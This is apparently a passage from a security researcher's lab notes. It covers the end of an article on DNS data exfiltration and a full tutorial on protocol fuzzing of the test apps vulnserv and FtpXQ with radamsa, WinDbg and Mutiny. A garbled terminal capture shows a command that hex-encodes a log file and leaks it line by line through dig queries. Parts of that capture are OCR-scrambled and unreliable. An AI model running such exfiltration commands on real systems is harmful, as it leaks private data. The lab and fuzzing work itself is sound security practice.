root@kali:/home/c/src/edens# ./edens.py /tmp/dnstest03.pcap
[+] query found, separating...
czw, 7 sty 2021, 00:46:16 CET

[+] query found, separating...
czw, 7 sty 2021, 00:46:16 CET

[+] query found, separating...
czw, 7 sty 2021, 00:46:16 CET

[+] query found, separating...
czw, 7 sty 2021, 00:46:16 CET

[+] query found, separating...
czw, 7 sty 2021, 00:46:16 CET

[+] query found, separating...
czw, 7 sty 2021, 00:46:16 CET

[+] query found, separating...
czw, 7 sty 2021, 00:46:16 CET

done

root@kali:/home/c/src/edens#
```

#### Looks like this is it!;]

Of course there are more creative versions of this attack, for example using more secure channels for communication – but fur our 'notes purposes' it should be enough for a start. ;)

```
[+] query found, separating...
[ OK ] Started Ho
                [+] query found, separating...
[ OK ] Started Ho
               [+] query found, separating...
[ OK ] Started Ho
File Edit Vie [+] query found, separating...

[ OK ] Started Ho

[+] query found, separating...

root@kali:~#[ OK ] Started Ho

Bushing as a filt | corny found separating
 Capturing on [ OK ] Started Ho

[+] query found, separating...
               stname Service.
               stname Service.

[ OK
[+] query found, separoot@ubuntu18:/var/log# xxd -p boot.log > /tmp/boot.log.send root@ubuntu18:/var/log# cd /tmp/
                 OK root@ubuntul8:/tmp# for lines in `cat boot.log.send`; do dig $lin
                                            ;; global options: +cmc
                 +] query found, sepa,; connection timed out; no servers could be reached
                OK; (<>> DiG 9.11.3-1ubuntu1.11-Ubuntu <<>> 73746e616d65205365727669; global options: +cmd; connection timed out; no servers could be reached
                     me Service. ;; global options: +cmc
                                             ;; connection timed out; no servers could be reached
                +] query found, sepa
               [+] query found, sepa
] Started Network Ma
```

Few other examples you can find in the *Reference* section below.

Enjoy!

## References

Links and resources I found interesting when I was preparing this article:

## <u>1 – Download Wireshark</u>

### 2 – DNS RFC

### 3 - Scapy

4 – Example tool: <a href="mailto:DNSExfiltrator">DNSExfiltrator</a> / <a href="mailto:ReflectiveDnsExfiltrator">ReflectiveDnsExfiltrator</a>

5 – Example tool: <u>dns-exfiltration</u>

6 – Example tool: <u>dnsteal</u>

7 – Example tool: <u>dfex</u>

# Fuzz Me If You Can



#### Intro

Few days ago I was reading about fuzzing. After we tried file format fuzzing few times in the past  $[\underline{1}]$  this time I decided it will be a good exercise to check what we can do with the protocols. Below you'll find few notes about it. Here we go...

#### **Environment**

Let's start from the base environment I used:

- Windows 7 VM;
- Kali Linux VM;
- vulnserv application[2];
- Windbg (with !msec.dll but if you can not find/install it no problem, you can continue without it as well you'll see;)).

If we'll need anything else – I'll mention it below.

So far we are ready to go...



[;

#### Step by step

In case of our initial-base 'vulnerable app' we can easily see that this is a 'plain/text'-based *protocol*. So good – it should be easy to prepare an 'example request' (just like for other 'clear-text-based' protocols, ex. ftp, mqtt, mail, etc...).

Let's start here:

```
$ cat test_req01.txt
KSTET AAAAAA
$
```

With this very simple example request file we can continue here[3]:



When we'll prepare *radamsa* on our Ubuntu we can jump directly to the next step: a little bit of "automation"[4];) On the Windows 7 VM I prepared a new txt file with the content of my 'autorun script' I'd like to run each time our *vulnserv* app will crash. Initial file is presented below:

```
autorun.txt - Notepad

File Edit Format View Help

g
g
g
c.echo "LOADED"
.logopen c:\tests\fuzzlab\targetapp.log
u eip
r
.dump /g c:\tests\fuzzlab\dumpapp.dmp
kb
!load msec.dll
!exploitable -v
.echo "OK"
!analyze -v
.restart /f
```

To use it I opened cmd.exe (as an admin – just in case ;)) and started windbg.exe like this:

```
Cmd> windbg.exe -c ,,$$>< c:\path\to\our\autorun.script"
```

Next step – prepare radamsa to go on Kali VM:



After a while we should be somewhere here:



Looks like we understand now how to prepare a very simple (clear-text based) fuzzing scenario for the protocol testing of our *example app*. Let's continue below.

#### Pick Packet

At this stage we can easily generate a bunch of fuzzing example cases and leave it for a while with *radamsa* to verify if we can find anything that could be exploitable. But it wasn't enough for me so I decided to move forward with something else: Linux VM and Wireshark (*tshark* can be used as well if you want – your choice). We should be somewhere here[5]:



# **Mutiny Fuzzing Framework**

The Mutiny Fuzzing Framework is a network fuzzer that operates by replaying PCAPs through a mutational fuzzer. The goal is to begin network fuzzing as quickly as possible, at the expense of being thorough.

The general workflow for Mutiny is to take a sample of legitimate traffic, such as a browser request, and feed it into a prep script to generate a .fuzzer file. Then, Mutiny can be run with this .fuzzer file to generate traffic against a target host, mutating whichever packets the user would like.

There are extensions that allow changing how Mutiny behaves, including changing messages based on input/output, changing how Mutiny responds to network errors, and monitoring the target in a separate thread.

Mutiny uses Radamsa to perform mutations.

#### Preparing:

```
Setting up wireshark-qt (2.6.10-1~ubuntu18.04.0) ...

Setting up libqt5multimedia5-plugins:amd64 (5.9.5-0ubuntu1) ...

Setting up wireshark (2.6.10-1~ubuntu18.04.0) ...

Processing triggers for desktop-file-utils (0.23-1ubuntu3.18.04.2) ...

Processing triggers for libc-bin (2.27-3ubuntu1) ...

Processing triggers for man-db (2.8.3-2ubuntu0.1) ...

Processing triggers for mime-support (3.60ubuntu1) ...

Processing triggers for mime-support (3.60ubuntu1) ...

root@ubuntu18:/home/c/tools/mutiny-fuzzer# cd radamsa-v0.6

root@ubuntu18:/home/c/tools/mutiny-fuzzer/radamsa-v0.6# ls

bin doc LICENCE Makefile NEWS rad README.md tests

root@ubuntu18:/home/c/tools/mutiny-fuzzer/radamsa-v0.6# make

test -x bin/ol || make bin/ol

make[1]: Entering directory '/home/c/tools/mutiny-fuzzer/radamsa-v0.6'

test -f ol.c.gz || wget -0 ol.c.gz https://gitlab.com/owl-lisp/owl/uploads/0d0730b50097

://gitlab.com/owl-lisp/owl/uploads/0d0730b500976348d1e66b4a1756cdc3/ol-0.1.19.c.gz

--2021-01-07 11:28:54-- https://gitlab.com/owl-lisp/owl/uploads/0d0730b500976348d1e66b

Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9

Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.

HTTP request sent, awaiting response... 200 0K
```

If everything goes well – after a while we should be somewhere here:



According to the docs[3] now we should save this request to the PCAP file. Let's do that:



So far, so good. Let's continue below:

```
💤 root@ubuntu18: /home/c/tools/mutiny-fuzzer
oot@ubuntu18:/home/c/tools/mutiny-fuzzer# ./mutiny prep.py pcap02.pcap
Processing pcap02.pcap...
Which port is the server listening on? (9999/38370)
       Message #0 - Processed 15 bytes outbound
Processed input file pcap02.pcap
How many times should a test case causing a crash or error be repeated?
Default 3:
When the test case is repeated above, how many seconds should it wait between tests?
Default 5: 2
Which protocol? (tcp/udp/layer3)
Default tcp: tcp
What port should the fuzzer connect to?
Default 9999:
Would you like to auto-generate a .fuzzer for each client message? (y/n)
Default n: y
Wrote .fuzzer file: pcap02-0.fuzzer
root@ubuntu18:/home/c/tools/mutiny-fuzzer#
```

#### Good. Checking;]



Waiting...;]



Looks like we got it!;] Checking logs generated by mutiny:



Great!;] Let's continue in the next section below.

#### **Packet Poked**

I decided to recreate all of those steps this time for some "simple example network service" – guess what – yep, it will be FTP server;) Here we go:



I use some very old FTP server I found available online (called FtpXQ). When it's installed we can create a 'simple request' to the ftp server. (I used a normal 'login as anonymous user' request;).) After you'll pickup the packet you want from the PCAP file and prepare it using *mutiny\_prep.py* script, you should be somewhere here:



As you can see below we can quickly grab some very first results:

| dumpapp_0d80_2021-01-07_22-31-51-35  | 1/7/2021 10:31 PM | DMP Fil |
|--------------------------------------|-------------------|---------|
| argetapp_0d80_2021-01-07_22-31-51-33 | 1/7/2021 10:31 PM | Text Do |
| dumpapp_0d80_2021-01-07_22-31-46-05  | 1/7/2021 10:31 PM | DMP Fil |
| argetapp_0d80_2021-01-07_22-31-46-03 | 1/7/2021 10:31 PM | Text Do |
| dumpapp_0d80_2021-01-07_22-31-41-90  | 1/7/2021 10:31 PM | DMP Fil |
| argetapp_0d80_2021-01-07_22-31-41-88 | 1/7/2021 10:31 PM | Text Do |
| dumpapp_0d80_2021-01-07_22-31-36-93  | 1/7/2021 10:31 PM | DMP Fil |
| argetapp_0d80_2021-01-07_22-31-36-91 | 1/7/2021 10:31 PM | Text Do |
| dumpapp_0d80_2021-01-07_22-31-33-04  | 1/7/2021 10:31 PM | DMP Fil |
| argetapp_0d80_2021-01-07_22-31-33-02 | 1/7/2021 10:31 PM | Text Do |
| dumpapp_0d80_2021-01-07_22-31-28-97  | 1/7/2021 10:31 PM | DMP Fil |
| argetapp_0d80_2021-01-07_22-31-28-94 | 1/7/2021 10:31 PM | Text Do |
| dumpapp_0d80_2021-01-07_22-31-25-16  | 1/7/2021 10:31 PM | DMP Fil |
| argetapp_0d80_2021-01-07_22-31-25-13 | 1/7/2021 10:31 PM | Text Do |
| dumpapp_0d80_2021-01-07_22-31-20-92  | 1/7/2021 10:31 PM | DMP Fil |
| argetapp_0d80_2021-01-07_22-31-20-90 | 1/7/2021 10:31 PM | Text Do |
| dumpapp_0d80_2021-01-07_22-31-16-41  | 1/7/2021 10:31 PM | DMP Fil |
| argetapp_0d80_2021-01-07_22-31-16-37 | 1/7/2021 10:31 PM | Text Do |
| autorun.txt                          | 1/7/2021 4:13 AM  | Text Do |
|                                      |                   |         |
|                                      |                   |         |
|                                      |                   |         |

Looks pretty nice if you're looking for some quick results to investigate. Maybe you'll find it useful. ;) Cheers!

## References

Links and resources I found interesting when I was preparing this article:

- <u>1 Previous miniarts</u>
- <u>2 Download VulnServ</u>
- <u>3 Download radamsa</u>
- 4 Fuzzing automation with Windbg
- <u>3 mutiny-fuzzer by Cisco Talos</u>

# In The End



Thank you. I appreciate it.

It was a pleasure.;]

Cheers

<u>o/</u>